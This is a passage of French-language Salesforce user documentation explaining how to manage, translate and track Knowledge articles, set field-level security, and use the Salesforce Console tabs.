

## Tâches de gestion des articles et des traductions

Pour créer et gérer des articles et des traductions :

- **•** Saisissez un terme à rechercher ou utilisez le menu déroulant de la catégorie pour [rechercher un article](#page-2373-0) ou une traduction.
- **•** Cliquez sur **Nouveau** pour créer un article.
- **•** Sélectionnez un article ou une traduction, puis cliquez sur **Publier** pour [l'afficher dans les canaux sélectionnés](#page-2392-0). Si vous disposez de l'action d'article « Publier les articles » et qu'un processus d'approbation est configuré pour un article, les boutons **Publier** et **Soumettre pour approbation** s'affichent.
- **•** Cliquez sur **Modifier** en regard d'un article ou d'une [traduction](#page-2403-0) pour modifier son contenu ou ses propriétés.
- **•** Cliquez sur **Aperçu** en regard d'un article ou d'une traduction afin de visualiser sa présentation pour l'utilisateur. Dans le menu déroulant Canal, vous pouvez sélectionner tout canal dans lequel l'article est visible, à l'exception de la base de connaissances publique.

Remarque: Le vote et les informations Chatter ne sont pas disponibles dans l'aperçu d'un article de la base de connaissances.

- **•** Cliquez sur le numéro de version de l'article ou de la traduction pour afficher une liste des autres versions.
- **•** Sélectionnez un article ou une traduction, puis cliquez sur **Attribuer** pour changer son propriétaire.
- **•** Sélectionnez un article ou une traduction, puis cliquez sur **Supprimer** pour envoyer l'article ou la traduction vers la Corbeille.
- **•** Sélectionnez un article, puis cliquez sur **Archiver...** pour [archiver un article publié.](#page-2866-0)
- **•** Si [plusieurs langues de Salesforce Knowledge](#page-2857-0) sont configurées, sélectionnez un ou plusieurs articles, puis cliquez sur **Soumettre à la traduction**.

### Soumission d'articles à la traduction

Si votre base de connaissances [prend en charge plusieurs langues,](#page-2858-0) l'option Soumettre à la traduction est disponible.

Pour soumettre des articles à la traduction à partir de l'onglet Gestion des articles :

- **1.** Sélectionnez un ou plusieurs articles, puis cliquez sur **Soumettre à la traduction**.
- **2.** Vous pouvez également sélectionner une date d'échéance pour une ou pour toutes les traductions. Vous pouvez définir des dates d'échéance pour chaque langue.

Les dates d'échéance s'affichent dans la vue de la liste Traductions. Elles s'affichent en rouge si la date est dépassée.

- **3.** Sélectionnez l'une des langues prises en charge par votre base de connaissances.
- **4.** Vous pouvez également modifier le bénéficiaire de l'attribution. Vous pouvez attribuer l'article à un autre utilisateur de la base de connaissances pour traduction ou l'attribuer à une file d'attente en vue de l'exporter vers un traducteur externe.
- **5.** Pour envoyer des notifications par e-mail aux bénéficiaires de l'attribution, cochez Envoyer une notification par e-mail.
- **6.** Cliquez sur **Enregistrer**.

Une fois les traductions soumises, les utilisateurs disposant de l'autorisation « Gérer des articles » peuvent les gérer sous l'onglet **Gestion des articles**. Pour afficher des traductions soumises, sélectionnez **Traductions** dans la zone Afficher. Vous pouvez modifier, prévisualiser, publier, attribuer et supprimer des traductions.

Conseil: La zone des liens associés de l'onglet **Gestion des articles** mène directement à la page de configuration de l'exportation d'articles pour traduction (**Exporter des articles pour la traduction**) et de l'importation de traductions (**Importer des traductions d'articles**).

#### CONSULTER ÉGALEMENT :

[Terminologie de Salesforce Knowledge](#page-2369-0) [Publication d'articles et de traductions](#page-2392-0) [Création et modification des articles](#page-2385-0) [Recherche d'articles](#page-2373-0) [Affichage des articles](#page-2382-0)

## <span id="page-2399-1"></span>L'onglet Articles ou Base de connaissances

Déterminez les onglets Salesforce Knowledge que vous utilisez et les actions que vous pouvez exécuter sous chaque onglet.

<span id="page-2399-0"></span>Il existe deux onglets pour la recherche d'articles Salesforce Knowledge : l'onglet [Base de](#page-2399-0) [connaissances](#page-2399-0) ou l'onglet [Articles.](#page-2400-0) L'onglet que vous utilisez dépend de la date à laquelle votre organisation a commencé à utiliser Salesforce Knowledge ou si elle a adopté l'onglet Base de connaissances.

#### **L'onglet Base de connaissances**

Si la barre de recherche se situe en haut du cadre principal de la page, vous utilisez Knowledge One sous l'onglet Base de connaissances.



Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## **AUTORISATIONS UTILISATEUR**

Pour visualiser des articles :

**•** Lire sur le type d'article

Pour créer des articles :

**•** Gérer les articles

ET



L'onglet Knowledge regroupe les fonctionnalités de l'ancien d'onglet Articles et de l'onglet Gestion des articles, et utilise la recherche fédérée pour interroger toutes vos ressources en même temps. Sous l'onglet Base de connaissances, vous pouvez effectuer les opérations suivantes :

- [Recherchez](#page-2371-3) tous vos articles Salesforce Knowledge et toutes vos sources de données externes, comme Microsoft® SharePoint® .
- **•** [Filtrez](#page-2372-0) les articles par langue et catégories de données.
- **•** Trier les articles par date de publication, note, les plus consultés et titre.
- **•** Utiliser la liste déroulante **Créer un article** pour sélectionner un type d'article et [créer un article](#page-2385-0).
- Utilisez la liste déroulante en regard de chaque article pour le suivre ou ne plus le suivre, le [modifier,](#page-2385-0) le [publier](#page-2392-0) et le [supprimer,](#page-2393-0) en fonction de vos autorisations.

De plus, lorsque vous utilisez fil de requête, la présentation de l'onglet Base de connaissances s'applique au menu latéral des articles.

<span id="page-2400-0"></span>Pour basculer vers Knowledge One et l'onglet Base de connaissances, demandez à votre administrateur d'ajouter l'autorisation Knowledge One à votre [profil](#page-2902-0) ou [ensemble d'autorisations](#page-2903-0).

#### **L'onglet Articles**

Si la barre de recherche se situe dans le panneau gauche de la page, vous utilisez l'onglet Articles.



L'onglet Articles présente une liste de vos articles Salesforce Knowledge publiés. Sous l'onglet Articles, vous pouvez effectuer les opérations suivantes :

- **•** [Rechercher des articles publiés](#page-2373-0)
- **•** [Afficher des articles publiés](#page-2382-0)
- **•** [Créer un article](#page-2385-0)
- **•** [Personnaliser les informations sur l'article affichées](#page-2401-0)

Remarque: Les membres de communauté sans l'autorisation Knowledge One ne peuvent pas accéder à Knowledge via des communautés. Il ne peuvent pas non plus accéder à Knowledge dans des communautés via les applications navigateur mobile et téléchargeable Salesforce1.

#### CONSULTER ÉGALEMENT :

[Présentation de Salesforce Knowledge](#page-2367-0) [Création et modification des articles](#page-2385-0)

[Recherche d'articles](#page-2373-0)

[Affichage des articles](#page-2382-0)

## <span id="page-2401-0"></span>Personnalisation de l'onglet Article

Sélectionnez les informations sur l'article à afficher, puis triez les articles selon ces informations.

La vue de liste par défaut de l'onglet Article contient les articles créés ou mis à jour au cours des 30 derniers jours. Pour choisir les informations sur l'article à afficher, et trier les articles selon ces informations :

- **1.** Cliquez sur la liste déroulante Colonnes.
- **2.** Cliquez sur les informations sur l'article que vous souhaitez afficher.

De nouvelles colonnes sont placées à droite de la liste des articles. Les colonnes disponibles comprennent :





Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et

**Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## **AUTORISATIONS** UTILISATEUR

Pour visualiser des articles :

**•** Lire sur le type d'article



Remarque: Vous ne pouvez sélectionner qu'une seule colonne d'informations à la fois.  $\bullet$ 

- **3.** Faites glisser les en-têtes de colonne dans l'ordre d'affichage souhaité.
- **4.** Pour trier la liste selon la valeur d'une colonne, cliquez sur l'en-tête de cette colonne. Vous pouvez effectuer un tri par n'importe quelle colonne, à l'exception de la colonne Type.
- **5.** Cliquez sur la flèche en bas de la page pour modifier le nombre d'articles qui s'affichent en même temps sur la page.

#### CONSULTER ÉGALEMENT :

[L'onglet Articles ou Base de connaissances](#page-2399-1) [Présentation de Salesforce Knowledge](#page-2367-0)

## <span id="page-2403-0"></span>Traduction d'articles dans Salesforce Knowledge

Selon le statut de votre traduction et les [les actions d'article qui vous sont attribuées](#page-2864-0), vous pouvez effectuer les travaux suivants depuis la page de détail de la traduction.



Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## AUTORISATIONS UTILISATEUR

Pour travailler sur des articles traduits :

**•** Gérer les articles ET

> Créer, Lire, Modifier ou Supprimer sur le type d'article (en fonction de l'action)

Pour traduire un article dans Salesforce :

- **1.** Cliquez sur l'onglet **Gestion des articles**, puis sélectionnez **Traductions** dans la zone Afficher.
- **2.** Sélectionnez **Traductions brouillon**.
- **3.** Vous pouvez également changer le filtre Attribué à afin d'afficher les articles qui ne vous sont pas attribués pour traduction. Vous pouvez consulter par exemple des articles attribués à une file d'attente de traduction.
- **4.** Cliquez sur **Modifier** en regard de l'article et de la langue que vous souhaitez traduire.
- **5.** Saisissez votre traduction.
- **6.** Cliquez sur **Enregistrer**.
	- Remarque: Vous pouvez également modifier une traduction publiée. Le statut brouillon est restauré jusqu'à la nouvelle publication. Vous pouvez toutefois laisser la version existante publiée pendant que vous mettez à jour sa copie.

## Suivi de l'historique des articles

Vous pouvez suivre l'historique de certains champs dans les articles. Si vous avez un suivi d'historique activé pour un type d'article et ses champs, ouvrez un article de ce type et cliquez sur **Version** pour afficher une liste d'historiques des versions. Vous pouvez également définir le suivi d'un type d'article et suivre l'historique complet d'un article et de ses versions. Les événements d'article sont suivis durant 18 mois au maximum.

Le système enregistre et affiche les mises à jour de champ, les publications d'événements de workflow et les versions de langues de l'article principal et de toutes les traductions. Lorsque vous suivez une ancienne et une nouvelle valeur, le système enregistre les deux valeurs ainsi que la date, l'heure, la nature de la modification et l'utilisateur qui a effectué la modification. Lorsque vous suivez uniquement les valeurs modifiées, le système marque le champ comme étant modifié, il n'enregistre pas les valeurs ancienne et nouvelle du champ. Ces informations sont disponibles dans la liste Historique de la version et les champs sont disponibles dans le rapport Historique des versions de l'article.

L'historique de l'article respecte la sécurité au niveau du champ, de l'entité et de l'enregistrement. Vous devez disposer au moins de l'autorisation « Lire » sur le type d'article ou sur le champ pour accéder à son historique. Pour la sécurité d'une catégorie de données, Salesforce détermine l'accès en fonction de la catégorie de la version en ligne d'un article. S'il n'existe pas de version en ligne, la sécurité s'applique en fonction de la version archivée, puis de la sécurité de la version brouillon.

- **1.** Dans Configuration, saisissez *Knowledge* dans la case Recherche rapide, puis sélectionnez **Types d'article Knowledge**.
- **2.** Créez un type d'article ou modifiez un article dans la liste Types d'articles.
- **3.** Cliquez sur **Définir le suivi historique**.
- **4.** Sélectionnez les champs à suivre.

Salesforce commence l'historique du suivi à partir de cette date et de cette heure. Les modifications effectuées avant cette date et cette heure ne sont pas suivies.

**5.** Cliquez sur **Enregistrer**.

### Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## AUTORISATIONS UTILISATEUR

Pour créer, modifier ou supprimer des types d'articles :

**•** Personnaliser l'application

ET

Gérer Salesforce Knowledge

## Définition de la sécurité au niveau du champ d'un article

La sécurité au niveau du champ permet aux administrateurs de limiter l'accès des utilisateurs à des champs spécifiques dans les pages de détail et de modification. Par exemple, vous pouvez créer dans un article un champ « Commentaires » visible pour les profils Application interne, mais pas pour les profils portail client.

Si vous utilisez la [présentation de type d'article](#page-2837-0) et la sécurité au niveau du champ pour définir la visibilité du champ, le paramètre d'accès au champ le plus restrictif s'applique toujours. Par exemple, si un champ est masqué dans la présentation du type d'article, mais visible dans les paramètres de sécurité au niveau du champ, la présentation remplace les paramètres de sécurité et le champ n'est pas visible. Certaines autorisations utilisateur remplacent les paramètres de présentation de page et de sécurité au niveau du champ. Par exemple, les utilisateurs qui disposent de l'autorisation « Modifier les champs en lecture seule » peuvent toujours modifier les champs en lecture seule, quels que soient les autres paramètres.

Important: La sécurité au niveau du champ n'empêche pas la recherche dans les valeurs d'un champ. Lorsque les termes de la recherche correspondent à des valeurs de champs protégés par la sécurité au niveau du champ, les enregistrements associés sont renvoyés dans les résultats sans les champs protégés et leurs valeurs.

Pour définir la sécurité au niveau du champ :

- **1.** Définissez la sécurité via un ensemble d'autorisations, un profil ou un champ.
	- **•** Pour des ensembles d'autorisations ou des profils :
		- **a.** Dans Configuration :
			- **–** Saisissez *Ensembles d'autorisations* dans la case Recherche rapide, puis sélectionnez **Ensembles d'autorisations**, ou
			- **–** Saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils**
		- **b.** Sélectionnez un ensemble d'autorisations ou un profil.
		- **c.** Selon l'interface que vous utilisez, exécutez l'une des actions suivantes :
			- **–** Ensemble d'autorisations ou interface utilisateur de profil avancée : dans la case **Rechercher les paramètres**, saisissez le nom de l'objet voulu et sélectionnez-le dans la liste. Cliquez sur **Modifier**, puis accédez à la section Autorisations du champ.
			- **–** Interface utilisateur de profil d'origine : dans la section Sécurité au niveau du champ, cliquez sur **Afficher** en regard de l'objet que vous souhaitez modifier, puis cliquez sur **Modifier**.
	- **•** Pour des champs :
		- **a.** Dans Configuration, saisissez *Types d'article Knowledge* dans la case Recherche rapide, puis sélectionnez **Types d'article Knowledge**.
		- **b.** Sélectionnez le type d'article qui contient le champ à modifier.
		- **c.** Sélectionnez le champ, puis cliquez sur **Définir la sécurité au niveau du champ**.
- **2.** Spécifiez le niveau d'accès du champ.

Remarque: Ces paramètres d'accès du champ remplacent les paramètres d'accès du champ moins restrictifs dans les présentations de page du type d'article.

#### Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

### AUTORISATIONS UTILISATEUR

Pour définir la sécurité au niveau du champ :

**•** Personnaliser l'application ET

> Gérer Salesforce Knowledge

#### **3.** Cliquez sur **Enregistrer**.

Une fois la sécurité au niveau du champ définie, vous pouvez [modifier les présentations de type d'article](#page-2837-0) afin d'organiser les champs dans les pages de détail et de modification.

# Utilisation de services d'assistance unifiés

## <span id="page-2406-0"></span>Utilisation d'une console Salesforce

## Utilisation de Salesforce Console

Travaillez plus vite sur des enregistrements à l'aide de l'interface optimisée d'une console.

Contrairement aux pages standard Salesforce, tous les éléments sur lesquels vous cliquez dans une console s'affichent sous forme d'onglets. En plus de l'efficacité de la navigation basée sur des onglets, la console permet d'effectuer les opérations suivantes :

- **•** [Utiliser simultanément de nombreux enregistrements](#page-2407-0)
- **•** [Afficher les favoris et les derniers onglets utilisés](#page-2411-0)
- **•** [Redimensionner les listes épinglées pour afficher plus d'informations](#page-2412-0)
- **•** [Accélérer la navigation à l'aide de raccourcis clavier](#page-2413-0)
- **•** [Travailler sur plusieurs écrans](#page-2416-0)

L'interface de type tableau de bord d'une console organise toutes les données associées sur le même écran, qui permet d'effectuer les opérations suivantes :

- **•** Rechercher des enregistrements
- **•** [Insérer des remarques dans les enregistrements en utilisant le journal des interactions](#page-2417-0)
- **•** [Consulter la date de modification par d'autres personnes des enregistrements que vous visualisez](#page-2418-0)
- **•** [Utiliser un SoftPhone pour passer et recevoir des appels](#page-2419-0)

Une Salesforce Console for Service permet en outre d'effectuer les opérations suivantes :

- **•** [Rechercher des articles de Salesforce Knowledge pour résoudre des requêtes](#page-2420-0)
- **•** [Chatter avec des clients en utilisant Live Agent](#page-2421-0)
- Remarque: Si votre administrateur ajoute des [composants de console personnalisés](#page-4042-0), des fonctionnalités supplémentaires peuvent être disponibles dans les menus latéraux et les pieds de page d'une console.

#### Éditions

Salesforce console disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec : **Performance** Edition et **Developer** Edition avec Sales Cloud

Disponible avec : **Enterprise** Edition et **Unlimited** Edition avec Sales Cloud moyennant un coût supplémentaire

## <span id="page-2407-0"></span>Onglets de Salesforce Console

Tous les éléments sur lesquels vous cliquez dans une console sont affichés sous forme d'onglets. Les onglets affichent toutes les informations nécessaires sur le même écran sans perte de contexte.

#### Éditions

Console Salesforce disponible avec Salesforce Classic et Lanceur d'application dans Lightning Experience. Configuration de la console Salesforce disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec :

**Performance** Edition et **Developer** Edition avec Sales Cloud

Disponible avec : **Enterprise** Edition et **Unlimited** Edition avec Sales Cloud moyennant un coût supplémentaire

#### **Onglets de console**



(1) L'onglet de navigation permet de sélectionner les objets et les enregistrements que vous souhaitez utiliser. (2) Les onglets principaux affichent les principaux éléments de travail dans une console, par exemple un compte. (3) Les sous-onglets affichent des éléments associés à un onglet principal, par exemple le contact d'un compte. Utilisez les onglets pour naviguer dans la console en travaillant.

ATTENTION: Les boutons de retour des navigateurs ne sont pas pris en charge dans une console et peuvent ne pas fonctionner correctement. Les onglets de console sont enregistrés dans les onglets de navigateur jusqu'à leur fermeture.

Lorsque vous fermez les onglets de navigateur, vous perdez tous les onglets de console ouverts. Si votre administrateur configure des sessions utilisateur enregistrées pour une console, lorsque vous vous reconnectez à Salesforce, vos onglets et composants de console précédemment ouverts s'affichent automatiquement à nouveau. De plus, si vous redimensionnez des composants du menu latéral, des journaux des interactions ou si vous fermez l'en-tête de la recherche globale, ces personnalisations s'affichent également.

Si vous vous déconnectez de Salesforce, puis vous reconnectez à la même fenêtre, vos onglets précédemment ouverts sont de nouveau affichés dans la nouvelle session, même lorsque l'option Enregistrer les sessions utilisateur est désactivée.

CONSULTER ÉGALEMENT :

[Utilisation de Salesforce Console](#page-2406-0) [Affichage des favoris ou des onglets récemment utilisés dans Salesforce Console](#page-2411-0)

## <span id="page-2408-0"></span>Onglet de navigation de Salesforce Console

Utilisez l'onglet de navigation pour sélectionner un objet et afficher sa page d'accueil.

### Éditions

Salesforce console disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec :

**Performance** Edition et **Developer** Edition avec Sales Cloud

